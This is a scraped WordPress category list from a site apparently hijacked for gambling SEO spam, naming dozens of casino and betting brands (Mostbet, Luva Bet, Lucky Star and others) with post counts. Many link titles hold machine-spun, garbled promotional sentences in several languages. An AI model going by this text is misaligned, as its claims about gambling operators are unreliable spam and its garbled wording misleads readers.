	<li class="cat-item cat-item-2831"><a href="http://ihuopin.com/category/linebet-online-480/" title="Uptodown is a multi-platform app store specific in Android os. -">Linebet Online 480</a> (2)
</li>
	<li class="cat-item cat-item-3538"><a href="http://ihuopin.com/category/linebet-registration-865/" title="Particularly, Linebet gives live streaming of all esports matches. -">Linebet Registration 865</a> (3)
</li>
	<li class="cat-item cat-item-2469"><a href="http://ihuopin.com/category/linebet-royxatdan-otish-222/" title="Вверху экрана расположен блок изменения часового пояса и вида коэффициентов, кнопки входа и регистрации, ссылка на страницу мобильных приложений. -">Linebet Royxatdan Otish 222</a> (3)
</li>
	<li class="cat-item cat-item-1581"><a href="http://ihuopin.com/category/linebet-uzbekistan-291/" title="На случай, если игрок забыл пароль, возможно его восстановление. -">Linebet Uzbekistan 291</a> (3)
</li>
	<li class="cat-item cat-item-19"><a href="http://ihuopin.com/category/linux/" >Linux</a> (9)
</li>
	<li class="cat-item cat-item-5482"><a href="http://ihuopin.com/category/loainnhoteles-com-mx-x2/" >loainnhoteles.com.mx x2</a> (12)
</li>
	<li class="cat-item cat-item-5665"><a href="http://ihuopin.com/category/lomabalcon-com-ar-c1/" >lomabalcon.com.ar c1</a> (5)
</li>
	<li class="cat-item cat-item-3672"><a href="http://ihuopin.com/category/loto-club-383/" title="Пользователи исполин в любой период просмотреть историю своих транзакций, ставок и выигрышей в личном кабинете. -">Loto Club 383</a> (3)
</li>
	<li class="cat-item cat-item-807"><a href="http://ihuopin.com/category/lotoclub-casino-96/" title="Игры, которые функционируют на генераторах случайных число, можно запускать с виртуальными монетами, которые восстанавливаются при каждом перезапуске. -">Lotoclub Casino 96</a> (1)
</li>
	<li class="cat-item cat-item-3397"><a href="http://ihuopin.com/category/lotoclub-kazino-504/" title="Лото Клуб казино – сие не только широкий подбор азартных игр, но и щедрая бонусная проект ради всех пользователей. -">Lotoclub Kazino 504</a> (3)
</li>
	<li class="cat-item cat-item-2743"><a href="http://ihuopin.com/category/lotoclub-kazino-968/" title="Обычно данное происходит вследствие блокировок, так как в некоторых регионах требования к сайтам с азартными развлечениями являются более жесткими. -">Lotoclub Kazino 968</a> (1)
</li>
	<li class="cat-item cat-item-1120"><a href="http://ihuopin.com/category/lotoklub-335/" title="Ради основы следует завершить процедуру регистрации, которая не отнимает много времени. -">Lotoklub 335</a> (3)
</li>
	<li class="cat-item cat-item-2995"><a href="http://ihuopin.com/category/lotoklub-562/" title="Каталог развлечений постоянно пополняется благодаря сотрудничеству с известными провайдерами. -">Lotoklub 562</a> (3)
</li>
	<li class="cat-item cat-item-2683"><a href="http://ihuopin.com/category/lotoklub-95/" title="Краткое, ознакомьтесь с правилами и условиями, чтобы узнать, доступно ли казино в вашей стране. -">Lotoklub 95</a> (3)
</li>
	<li class="cat-item cat-item-1887"><a href="http://ihuopin.com/category/lovecasino-notongamstop-com/" >lovecasino-notongamstop.com</a> (2)
</li>
	<li class="cat-item cat-item-2630"><a href="http://ihuopin.com/category/lovecasino1-online-com/" >lovecasino1-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5257"><a href="http://ihuopin.com/category/luckhome-ru-2000/" >luckhome.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-1868"><a href="http://ihuopin.com/category/lucky-star-casino-co-za/" >lucky-star-casino.co.za</a> (2)
</li>
	<li class="cat-item cat-item-5511"><a href="http://ihuopin.com/category/lucky-star1/" >lucky-star1</a> (8)
</li>
	<li class="cat-item cat-item-2056"><a href="http://ihuopin.com/category/lucky-starofficial-com/" >lucky-starofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-5414"><a href="http://ihuopin.com/category/lucky-stars/" >lucky-stars</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="http://ihuopin.com/category/luckyjet/" >luckyjet</a> (1)
</li>
	<li class="cat-item cat-item-1863"><a href="http://ihuopin.com/category/luckystar-aviator-site/" >luckystar-aviator.site</a> (2)
</li>
	<li class="cat-item cat-item-1945"><a href="http://ihuopin.com/category/luckystar-casino-onlin/" >luckystar-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2036"><a href="http://ihuopin.com/category/luckystar-jackpot-com/" >luckystar-jackpot.com</a> (2)
</li>
	<li class="cat-item cat-item-1833"><a href="http://ihuopin.com/category/luckystar123club-org/" >luckystar123club.org</a> (5)
</li>
	<li class="cat-item cat-item-1846"><a href="http://ihuopin.com/category/luckystar777club-org/" >luckystar777club.org</a> (1)
</li>
	<li class="cat-item cat-item-1848"><a href="http://ihuopin.com/category/luckystar777clubin-org/" >luckystar777clubin.org</a> (2)
</li>
	<li class="cat-item cat-item-1849"><a href="http://ihuopin.com/category/luckystar777indi-org/" >luckystar777indi.org</a> (2)
</li>
	<li class="cat-item cat-item-1862"><a href="http://ihuopin.com/category/luckystaraviator-site/" >luckystaraviator.site</a> (1)
</li>
	<li class="cat-item cat-item-1890"><a href="http://ihuopin.com/category/luckystaraviatorin-org/" >luckystaraviatorin.org</a> (2)
</li>
	<li class="cat-item cat-item-1886"><a href="http://ihuopin.com/category/luckystarclub777-org/" >luckystarclub777.org</a> (2)
</li>
	<li class="cat-item cat-item-1781"><a href="http://ihuopin.com/category/luckystaronline-id/" >luckystaronline.id</a> (1)
</li>
	<li class="cat-item cat-item-1786"><a href="http://ihuopin.com/category/luckystaronline-my/" >luckystaronline.my</a> (2)
</li>
	<li class="cat-item cat-item-2057"><a href="http://ihuopin.com/category/luckystars-info/" >luckystars.info</a> (2)
</li>
	<li class="cat-item cat-item-5712"><a href="http://ihuopin.com/category/lucysblueday-com/" >lucysblueday.com</a> (15)
</li>
	<li class="cat-item cat-item-17"><a href="http://ihuopin.com/category/lunuo/" >Lunuo</a> (2)
</li>
	<li class="cat-item cat-item-3238"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-412/" title="Este jogo weil Playtech está adaptado para telas menores, funcionando total no método paisagem. -">Luva Bet App Download Apk 412</a> (3)
</li>
	<li class="cat-item cat-item-2507"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-990/" title="Eles tem an op??o de se tornar hallados em sites de afiliados, boletins informativos et redes sociais. -">Luva Bet App Download Apk 990</a> (3)
</li>
	<li class="cat-item cat-item-3177"><a href="http://ihuopin.com/category/luva-bet-baixar-app-707/" title="Um 2 video games apresentado pela Luva.bet cassino, é o “Luva Extremely Gol”. -">Luva Bet Baixar App 707</a> (3)
</li>
	<li class="cat-item cat-item-3687"><a href="http://ihuopin.com/category/luva-bet-download-151/" title="Durante sua ocasião, isto acaba criando boas oportunidades afin de operating system apostadores. -">Luva Bet Download 151</a> (3)
</li>
	<li class="cat-item cat-item-3416"><a href="http://ihuopin.com/category/luva-bet-download-212/" title="Em seguida, preencher as informações necessárias para a criação de conta. -">Luva Bet Download 212</a> (3)
</li>
	<li class="cat-item cat-item-2982"><a href="http://ihuopin.com/category/luva-bet-jogo-109/" title="As possibilidades até ultrapassam as modalidades esportivas tradicionais e avançam pra a política. -">Luva Bet Jogo 109</a> (3)
</li>
	<li class="cat-item cat-item-1155"><a href="http://ihuopin.com/category/luva-bet-jogo-311/" title="É possível servirse essa promoção em apostas discretos e múltiplas ao preencher o seu boletim de apostas. -">Luva Bet Jogo 311</a> (3)
</li>
	<li class="cat-item cat-item-5064"><a href="http://ihuopin.com/category/luva-bet-login-111/" title="Porém, a Luva Bet ainda não disponibilizou aos teus usuários esta opção de acessibilidade. -">Luva Bet Login 111</a> (1)
</li>
	<li class="cat-item cat-item-2458"><a href="http://ihuopin.com/category/luva-bet-login-339/" title="A área de apostas esportivas da Luva Wager é uma das seções também utilizadas pelos apostadores. -">Luva Bet Login 339</a> (3)
</li>
	<li class="cat-item cat-item-3368"><a href="http://ihuopin.com/category/luva-bet-plataforma-574/" title="Em nossa análise, verificamos que o limite mínimo diário pra superar alguma quantia de sua conta, é de R$10. -">Luva Bet Plataforma 574</a> (3)
</li>
	<li class="cat-item cat-item-4024"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-13/" title="Um suporte ao consumidor bune é essential para a confiança carry out usuário. -">Luva De Pedreiro Bet 13</a> (3)
</li>
	<li class="cat-item cat-item-4484"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-24/" title="Verifique a seção &quot;Promoções&quot; no internet site para as ofertas também recentes e seus termos e condições. -">Luva De Pedreiro Bet 24</a> (3)
</li>
	<li class="cat-item cat-item-3262"><a href="http://ihuopin.com/category/luvabet-457/" title="Após analisar o histórico weil trampolín e sua reputação, concluímos que a Luva Gamble é confiável. -">Luvabet 457</a> (2)
</li>
	<li class="cat-item cat-item-5571"><a href="http://ihuopin.com/category/lyakarnaval-ru-1000/" >lyakarnaval.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-5495"><a href="http://ihuopin.com/category/machintech-ru/" >machintech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5380"><a href="http://ihuopin.com/category/macpaw-bargain-1-2/" >macpaw bargain 1</a> (3)
</li>
	<li class="cat-item cat-item-2326"><a href="http://ihuopin.com/category/madagascar-bcgame-com/" >madagascar-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-2447"><a href="http://ihuopin.com/category/madnix-bonus-842/" title="Dito par lez able de poker, de Blackjack une plus de film Poker! -">Madnix Bonus 842</a> (3)
</li>
	<li class="cat-item cat-item-2708"><a href="http://ihuopin.com/category/madnix-bonus-sans-depot-867/" title="Madnix orient réputé dans ses promotions généreuses avec son b-a-ba attractifs. -">Madnix Bonus Sans Depot 867</a> (3)
</li>
	<li class="cat-item cat-item-1891"><a href="http://ihuopin.com/category/madnix-casino-avis-retrait-312/" title="ouais, lez jeux de casino en ligne être fondamental en manière bande sur Madnix. -">Madnix Casino Avis Retrait 312</a> (3)
</li>
	<li class="cat-item cat-item-2094"><a href="http://ihuopin.com/category/madnix-casino-retrait-87/" title="Oui, lez jeux de casino en rangée sont disponibles en manière ruban sur Madnix. -">Madnix Casino Retrait 87</a> (3)
</li>
	<li class="cat-item cat-item-2621"><a href="http://ihuopin.com/category/magicwinlogin-com/" >magicwinlogin.com</a> (3)
</li>
	<li class="cat-item cat-item-3827"><a href="http://ihuopin.com/category/major-sport-download-apk-851/" title="O aplicativo de uma MarjoSports é alguma excelente atajo pra usuários Android os. -">Major Sport Download Apk 851</a> (3)
</li>
	<li class="cat-item cat-item-4773"><a href="http://ihuopin.com/category/major-sports-app-887/" title="Muito vindo a também um artigo MightyTips relacionada guias de experiência de apostas móveis! -">Major Sports App 887</a> (3)
</li>
	<li class="cat-item cat-item-2177"><a href="http://ihuopin.com/category/mal-1xbet-com/" >mal-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-5664"><a href="http://ihuopin.com/category/mapbroward-com-c/" >mapbroward.com c</a> (13)
</li>
	<li class="cat-item cat-item-179"><a href="http://ihuopin.com/category/maribet-casino-tr/" >Maribet casino TR</a> (34)
</li>
	<li class="cat-item cat-item-4898"><a href="http://ihuopin.com/category/marjosport-345/" title="Todas as confirmações são obtidas de laboratórios independentes de nível eCOGRA. -">Marjosport 345</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="http://ihuopin.com/category/marjosports-app-android-148/" title="As transmissões de vídeo ao palpitante são oferecidas só afin de eSports e tênis de comensales. -">Marjosports App Android 148</a> (3)
</li>
	<li class="cat-item cat-item-3666"><a href="http://ihuopin.com/category/marjosports-app-android-972/" title="O equipamento é acessível a um nene número de gente. -">Marjosports App Android 972</a> (3)
</li>
	<li class="cat-item cat-item-3181"><a href="http://ihuopin.com/category/marjosports-app-baixar-gratis-254/" title="Isso tudo enriquece a nossa experiência e em aproxima ainda também carry out espacio esportivo. -">Marjosports App Baixar Gratis 254</a> (3)
</li>
	<li class="cat-item cat-item-4794"><a href="http://ihuopin.com/category/marjosports-baixar-apk-72/" title="No Entanto, essa não é uma característica la cual atrapalha o processo de registro. -">Marjosports Baixar Apk 72</a> (3)
</li>
	<li class="cat-item cat-item-232"><a href="http://ihuopin.com/category/marketplace/" >marketplace</a> (4)
</li>
	<li class="cat-item cat-item-2018"><a href="http://ihuopin.com/category/marvelbet-games-com/" >marvelbet-games.com</a> (1)
</li>
	<li class="cat-item cat-item-2023"><a href="http://ihuopin.com/category/marvelbet-login-net/" >marvelbet-login.net</a> (2)
</li>
	<li class="cat-item cat-item-168"><a href="http://ihuopin.com/category/masalbet/" >Masalbet</a> (21)
</li>
	<li class="cat-item cat-item-4923"><a href="http://ihuopin.com/category/maxi-reviewe/" >Maxi reviewe</a> (26)
</li>
	<li class="cat-item cat-item-4621"><a href="http://ihuopin.com/category/maximabet-bonus-386/" title="Utilizamos tecnologia de criptografia de ponta para asegurar la cual suas informações pessoais e transações estejam con seguridad. -">Maximabet Bonus 386</a> (3)
</li>
	<li class="cat-item cat-item-4437"><a href="http://ihuopin.com/category/maximabet-e-confiavel-204/" title="Simply No problema de o de início set não servir concluído, as apostas serão anuladas. -">Maximabet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-1952"><a href="http://ihuopin.com/category/mcw-bet-casino-338/" title="Special betting sort will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Bet Casino 338</a> (3)
</li>
	<li class="cat-item cat-item-3240"><a href="http://ihuopin.com/category/mcw-bet-casino-351/" title="Special gambling type is Trade (we provide MCW Crickinfo Exchange). -">Mcw Bet Casino 351</a> (3)
</li>
	<li class="cat-item cat-item-2276"><a href="http://ihuopin.com/category/mcw-bet-casino-768/" title="Advanced security steps shield customers from programmer hazards. -">Mcw Bet Casino 768</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="http://ihuopin.com/category/mcw-online-casino-philippines-930/" title="Special betting type will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Online Casino Philippines 930</a> (3)
</li>
	<li class="cat-item cat-item-5001"><a href="http://ihuopin.com/category/mcwcasino-965/" title="-">Mcwcasino 965</a> (1)
</li>
	<li class="cat-item cat-item-2202"><a href="http://ihuopin.com/category/mcwcasino-login1-com/" >mcwcasino-login1.com</a> (3)
</li>
	<li class="cat-item cat-item-481"><a href="http://ihuopin.com/category/medic/" >medic</a> (2)
</li>
	<li class="cat-item cat-item-5540"><a href="http://ihuopin.com/category/medyumfikrethoca-com-1500/" >medyumfikrethoca.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1111"><a href="http://ihuopin.com/category/megapari-apk-806/" title="O de início deles é as incríveis ferramentas de construção de apostas e apostas em jogadores. -">Megapari Apk 806</a> (3)
</li>
	<li class="cat-item cat-item-911"><a href="http://ihuopin.com/category/megapari-bet-22/" title="Nossa plataforma é lan?ada afin de fornecer uma experiência de apostas suave e livre de problemas. -">Megapari Bet 22</a> (1)
</li>
	<li class="cat-item cat-item-2048"><a href="http://ihuopin.com/category/megapari-bet-727/" title="A plataforma proporciona bônus especiais para clientes de cassinos. -">Megapari Bet 727</a> (3)
</li>
	<li class="cat-item cat-item-1383"><a href="http://ihuopin.com/category/megapari-bonus-385/" title="O depósito mínimo é de R$ A Few e a casa de apostas não nymphe nenhuma taxa de serviço nos depósitos e saques. -">Megapari Bonus 385</a> (3)
</li>
	<li class="cat-item cat-item-2669"><a href="http://ihuopin.com/category/megapari-login-128/" title="Nesse caso, em eventos de uma ATP Antuérpia poderá contar possuindo alguma média de cependant de 202 mercados. -">Megapari Login 128</a> (3)
</li>
	<li class="cat-item cat-item-5410"><a href="http://ihuopin.com/category/melbetcanada-org6/" >melbetcanada.org6</a> (18)
</li>
	<li class="cat-item cat-item-857"><a href="http://ihuopin.com/category/melhor-cassinos-online/" >melhor cassinos online</a> (7)
</li>
	<li class="cat-item cat-item-707"><a href="http://ihuopin.com/category/melhor-cassinos-pix/" >melhor cassinos pix</a> (8)
</li>
	<li class="cat-item cat-item-4826"><a href="http://ihuopin.com/category/michaellaucke/" >michaellaucke</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="http://ihuopin.com/category/miglioricasinononaams-com/" >miglioricasinononaams.com</a> (4)
</li>
	<li class="cat-item cat-item-4926"><a href="http://ihuopin.com/category/mini-review/" >mini-review</a> (37)
</li>
	<li class="cat-item cat-item-4920"><a href="http://ihuopin.com/category/mini-reviews/" >Mini-reviews</a> (307)
</li>
	<li class="cat-item cat-item-5425"><a href="http://ihuopin.com/category/minizookids-com-1000/" >minizookids.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5587"><a href="http://ihuopin.com/category/mladihr-hr/" >mladihr.hr</a> (2)
</li>
	<li class="cat-item cat-item-3623"><a href="http://ihuopin.com/category/mma-bet-563/" title="Desta maneira, o apostador mais amador, é atraído apresentando promessas de ganhos fáceis e saque rápido. -">Mma Bet 563</a> (2)
</li>
	<li class="cat-item cat-item-3399"><a href="http://ihuopin.com/category/mma-bet-download-798/" title="Operating-system mercados simply no MMABet cobrem as opções simpatija de apostas dos brasileiros. -">Mma Bet Download 798</a> (3)
</li>
	<li class="cat-item cat-item-903"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-204/" title="Não compartilhe suas credenciais de logon com terceiros e monitore regularmente a atividade weil conta, verificando transações suspeitas. -">Mma Bet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-3287"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-707/" title="No entanto, ela vem melhorando o seu atendimento e oferecendo soluções qualquer vez mais personalizadas. -">Mma Bet E Confiavel 707</a> (1)
</li>
	<li class="cat-item cat-item-692"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-994/" title="A MMAbet oferece uma variedade variada de opções de apostas e jogos de cassino populares. -">Mma Bet E Confiavel 994</a> (1)
</li>
	<li class="cat-item cat-item-739"><a href="http://ihuopin.com/category/mma-bet-login-491/" title="É possível jogar caça-níqueis, games de tarjetas, jogos de Tabuleiro, Jogos de crash e muito cependant. -">Mma Bet Login 491</a> (1)
</li>
	<li class="cat-item cat-item-3378"><a href="http://ihuopin.com/category/mma-bet-login-86/" title="Nossa trampolín emprega criptografia avançada, garantindo alguma experiência de apostas feliz y sana e protegida. -">Mma Bet Login 86</a> (3)
</li>
	<li class="cat-item cat-item-5566"><a href="http://ihuopin.com/category/moja-oaza-hr/" >moja-oaza.hr</a> (1)
</li>
	<li class="cat-item cat-item-5522"><a href="http://ihuopin.com/category/mokuloy-ru-700/" >mokuloy.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-3847"><a href="http://ihuopin.com/category/mombrand/" >mombrand</a> (30)
</li>
	<li class="cat-item cat-item-170"><a href="http://ihuopin.com/category/monetisation/" >Monetisation</a> (1)
</li>
	<li class="cat-item cat-item-2282"><a href="http://ihuopin.com/category/mono-brand/" >mono brand</a> (41)
</li>
	<li class="cat-item cat-item-2093"><a href="http://ihuopin.com/category/mono-slot/" >mono slot</a> (24)
</li>
	<li class="cat-item cat-item-2634"><a href="http://ihuopin.com/category/mono-brand-2/" >Mono-brand</a> (67)
</li>
	<li class="cat-item cat-item-209"><a href="http://ihuopin.com/category/monobrand/" >Monobrand</a> (464)
</li>
	<li class="cat-item cat-item-3842"><a href="http://ihuopin.com/category/monobrend/" >monobrend</a> (94)
</li>
	<li class="cat-item cat-item-4924"><a href="http://ihuopin.com/category/monogame/" >monogame</a> (40)
</li>
	<li class="cat-item cat-item-4921"><a href="http://ihuopin.com/category/monoslot/" >monoslot</a> (41)
</li>
	<li class="cat-item cat-item-3261"><a href="http://ihuopin.com/category/moradaholidays/" >moradaholidays</a> (1)
</li>
	<li class="cat-item cat-item-2144"><a href="http://ihuopin.com/category/most-bet-378/" title="Past Brand New Zealand cricket captain Brendon McCullum joined Mostbet in 2020. -">Most Bet 378</a> (3)
</li>
	<li class="cat-item cat-item-3738"><a href="http://ihuopin.com/category/most-bet-507/" title="Opcja automatycznego przeliczania kursów może chronić środki poprzednio inflacją. -">Most Bet 507</a> (3)
</li>
	<li class="cat-item cat-item-3311"><a href="http://ihuopin.com/category/most-bet-601/" title="Será possível buscar o montante de cash out em seu histórico de apostas. -">Most Bet 601</a> (3)
</li>
	<li class="cat-item cat-item-5010"><a href="http://ihuopin.com/category/most-bet-728/" title="Marża bukmacherska gwoli piłki nożnej wynosi pięć,01%, jak umożliwia świetną wartość. -">Most Bet 728</a> (2)
</li>
	<li class="cat-item cat-item-3726"><a href="http://ihuopin.com/category/most-bet-790/" title="Приложение Mostbet было протестировано и функционирует на перечисленных ниже устройствах Google android. -">Most Bet 790</a> (3)
</li>
	<li class="cat-item cat-item-1058"><a href="http://ihuopin.com/category/mostbet/" >mostbet</a> (26)
</li>
	<li class="cat-item cat-item-2822"><a href="http://ihuopin.com/category/mostbet-30-free-spins-783/" title="Na Rzecz ludzi, którzy preferują automaty internetowego, proponuje Mostbet setka free spins. -">Mostbet 30 Free Spins 783</a> (2)
</li>
	<li class="cat-item cat-item-3507"><a href="http://ihuopin.com/category/mostbet-430/" title="В них входят виртуальные дисциплины, к которым можно сразу перейти, воспользовавшись разделом «Киберспорт». -">Mostbet 430</a> (3)
</li>
	<li class="cat-item cat-item-4764"><a href="http://ihuopin.com/category/mostbet-app-125/" title="These People also add lower-tier esports tournaments at night, which I really like. -">Mostbet App 125</a> (3)
</li>
	<li class="cat-item cat-item-2110"><a href="http://ihuopin.com/category/mostbet-app-163/" title="Bizimlə bağlılıq saxlamaqdan çəkinməyin – biz sizin üçün buradayıq! -">Mostbet App 163</a> (3)
</li>
	<li class="cat-item cat-item-1988"><a href="http://ihuopin.com/category/mostbet-app-22/" title="со игрой Авиатор в казино Mostbet местоимение- сможете подняться на вершины азартного мира. -">Mostbet App 22</a> (3)
</li>
	<li class="cat-item cat-item-3075"><a href="http://ihuopin.com/category/mostbet-app-31/" title="It contains a specific, multi-tiered program centered upon generating Mostbet coins. -">Mostbet App 31</a> (1)
</li>
	<li class="cat-item cat-item-3483"><a href="http://ihuopin.com/category/mostbet-app-454/" title="Sim, o Mostbet oferece aplicações móveis dedicadas para sistemas iOS e Google android. -">Mostbet App 454</a> (3)
</li>
	<li class="cat-item cat-item-3728"><a href="http://ihuopin.com/category/mostbet-app-552/" title="Veja abaixo as principais promoções ou acesse a página de promoções de uma Mostbet para também pontos. -">Mostbet App 552</a> (3)
</li>
	<li class="cat-item cat-item-3654"><a href="http://ihuopin.com/category/mostbet-app-606/" title="Mostbet owner is Bizbon N.V., a business authorized in Curacao. -">Mostbet App 606</a> (3)
</li>
	<li class="cat-item cat-item-1081"><a href="http://ihuopin.com/category/mostbet-app-8/" title="Looking for typically the finest MostBet promo code Bangladesh process? -">Mostbet App 8</a> (1)
</li>
	<li class="cat-item cat-item-4107"><a href="http://ihuopin.com/category/mostbet-app-download-103/" title="Post-installation, inaugurate the Mostbet program about your current computing gadget. -">Mostbet App Download 103</a> (3)
</li>
	<li class="cat-item cat-item-1324"><a href="http://ihuopin.com/category/mostbet-aviator-148/" title="Команда специалистов готова помочь вам в любое время и ответить на все ваши вопросы. -">Mostbet Aviator 148</a> (3)
</li>
	<li class="cat-item cat-item-2092"><a href="http://ihuopin.com/category/mostbet-az-177/" title="Mostbet onlayn kazinosu telefonunuzdan oynamaq üçün praktik və əla uyğunlaşdırılmış mobil proqram təklif edir. -">Mostbet Az 177</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="http://ihuopin.com/category/mostbet-az-casino-259/" title="Bu addımları yerinə yetirdikdən sonra Mostbet platformasında rahatlıqla oynamağa başlaya bilərsiniz. -">Mostbet Az Casino 259</a> (3)
</li>
	<li class="cat-item cat-item-1084"><a href="http://ihuopin.com/category/mostbet-az-casino-637/" title="Sadəcə bütün şərtlərə əlaqəli davranın və tətbiqdən istifadənin qanuni olduğundan arxayın olun. -">Mostbet Az Casino 637</a> (1)
</li>
	<li class="cat-item cat-item-1381"><a href="http://ihuopin.com/category/mostbet-azerbaycan-173/" title="Şirkət ən daha müştəri cəlb eləmək üçün müxtəlif promosyonlar da təqdim edir. -">Mostbet Azerbaycan 173</a> (3)
</li>
	<li class="cat-item cat-item-877"><a href="http://ihuopin.com/category/mostbet-bonus-464/" title="Mostbet operator is usually Bizbon N.V., a business registered inside Curacao. -">Mostbet Bonus 464</a> (1)
</li>
	<li class="cat-item cat-item-1577"><a href="http://ihuopin.com/category/mostbet-brasil-925/" title="Depois de sony ericsson deliberar na Mostbet, você pode receber um bônus de boas-vindas. -">Mostbet Brasil 925</a> (3)
</li>
	<li class="cat-item cat-item-3520"><a href="http://ihuopin.com/category/mostbet-casino-113/" title="Jeśli w danym tygodniu wyjdziesz na minus, wówczas możesz odebrać częściowy przełom przegranych środków. -">Mostbet Casino 113</a> (3)
</li>
	<li class="cat-item cat-item-349"><a href="http://ihuopin.com/category/mostbet-casino-4/" title="Uptodown is a multi-platform software store specialised in Google android. -">Mostbet Casino 4</a> (1)
</li>
	<li class="cat-item cat-item-2553"><a href="http://ihuopin.com/category/mostbet-casino-73/" title="At Mostbet Egypt, all of us consider within satisfying the participants generously. -">Mostbet Casino 73</a> (1)
</li>
	<li class="cat-item cat-item-3742"><a href="http://ihuopin.com/category/mostbet-casino-759/" title="É possível adherirse o bônus à conta do jogador digitando o código durante o inspección. -">Mostbet Casino 759</a> (3)
</li>
	<li class="cat-item cat-item-171"><a href="http://ihuopin.com/category/mostbet-casino-az/" >Mostbet Casino AZ</a> (23)
</li>
	<li class="cat-item cat-item-336"><a href="http://ihuopin.com/category/mostbet-casino-login-432/" title="Kօd pօzwօli pօlskim grасzօm аktуwօwаć еkskluzуwnе bօnusу z dаrmօwуmi spinаmi albo օtrzуmаć bօnus w pօstасi prаwdziwусh piеniędzу. -">Mostbet Casino Login 432</a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="http://ihuopin.com/category/mostbet-download-114/" title="At Mostbet Egypt, all of us believe inside rewarding the participants nicely. -">Mostbet Download 114</a> (1)
</li>
	<li class="cat-item cat-item-1202"><a href="http://ihuopin.com/category/mostbet-e-confiavel-543/" title="A razão primordial para isso é sua variedade de modalidades esportivas e jogos disponíveis pra apostas. -">Mostbet E Confiavel 543</a> (3)
</li>
	<li class="cat-item cat-item-3553"><a href="http://ihuopin.com/category/mostbet-game-441/" title="At Mostbet Egypt, all of us think within rewarding our own participants amply. -">Mostbet Game 441</a> (3)
</li>
	<li class="cat-item cat-item-246"><a href="http://ihuopin.com/category/mostbet-gr/" >mostbet GR</a> (14)
</li>
	<li class="cat-item cat-item-215"><a href="http://ihuopin.com/category/mostbet-hungary/" >mostbet hungary</a> (16)
</li>
	<li class="cat-item cat-item-208"><a href="http://ihuopin.com/category/mostbet-italy/" >mostbet italy</a> (28)
</li>
	<li class="cat-item cat-item-2169"><a href="http://ihuopin.com/category/mostbet-kazino-917/" title="Компания имеет международную лицензию Кюрасао и придерживается правил и политики честной игры. -">Mostbet Kazino 917</a> (3)
</li>
	<li class="cat-item cat-item-3430"><a href="http://ihuopin.com/category/mostbet-kz-979/" title="Союз хочется наречие иметь доступ к любимым слотам, то наречие можно воспользоваться разделом «Избранное». -">Mostbet Kz 979</a> (1)
</li>
	<li class="cat-item cat-item-3445"><a href="http://ihuopin.com/category/mostbet-kz-voiti-201/" title="Можно попробовать ввести в поисковой строке Мостбет зеркало или зайти на главную страницу Mostbet KZ. -">Mostbet Kz Voiti 201</a> (3)
</li>
	<li class="cat-item cat-item-2648"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-104/" title="Electronic providers, cryptocurrencies (USDT, ETH, RIPPLE, LTC, BITCOIN CASH, DOGE, ZCASH) are backed. -">Mostbet Login Bd Sign Up 104</a> (1)
</li>
	<li class="cat-item cat-item-829"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-983/" title="At Mostbet Egypt, we believe in rewarding our own participants generously. -">Mostbet Login Bd Sign Up 983</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="http://ihuopin.com/category/mostbet-norway/" >mostbet norway</a> (43)
</li>
	<li class="cat-item cat-item-3385"><a href="http://ihuopin.com/category/mostbet-online-355/" title="As carteiras eletrônicas incluem carteira PayTm, carteira Qiwi, ecoPayz, e poucas diferentes carteiras. -">Mostbet Online 355</a> (3)
</li>
	<li class="cat-item cat-item-1405"><a href="http://ihuopin.com/category/mostbet-online-361/" title="Mostbet contains a really strict policy regarding several balances. -">Mostbet Online 361</a> (2)
</li>
	<li class="cat-item cat-item-2770"><a href="http://ihuopin.com/category/mostbet-online-492/" title="Там определитесь, какой вид спорта и какую игру вы хотите посмотреть. -">Mostbet Online 492</a> (3)
</li>
	<li class="cat-item cat-item-442"><a href="http://ihuopin.com/category/mostbet-online-554/" title="A única diferença é o qual não é possível comprar prémios possuindo dinheiro actual. -">Mostbet Online 554</a> (1)
</li>
	<li class="cat-item cat-item-3041"><a href="http://ihuopin.com/category/mostbet-online-617/" title="Depois disto, sua conta estará pronta, você só necessita perform sign in weil Mostbet. -">Mostbet Online 617</a> (3)
</li>
	<li class="cat-item cat-item-314"><a href="http://ihuopin.com/category/mostbet-online-920/" title="Приложение можно загрузить бесплатно, и доступ к нему можно приобрести через эту страницу. -">Mostbet Online 920</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="http://ihuopin.com/category/mostbet-ozbekistonda/" >mostbet ozbekistonda</a> (80)
</li>
	<li class="cat-item cat-item-3771"><a href="http://ihuopin.com/category/mostbet-polsha-935/" title="CP – monety, które można wykorzystać do podniesienia pułapu w projekcie bonusowym lub wymienić na polskie złote. -">Mostbet Polsha 935</a> (3)
</li>
	<li class="cat-item cat-item-713"><a href="http://ihuopin.com/category/mostbet-polska-193/" title="Aby móc odblokować w MostBet wypłaty wygranych, konieczna będzie weryfikacja informacji konsumenta. -">Mostbet Polska 193</a> (1)
</li>
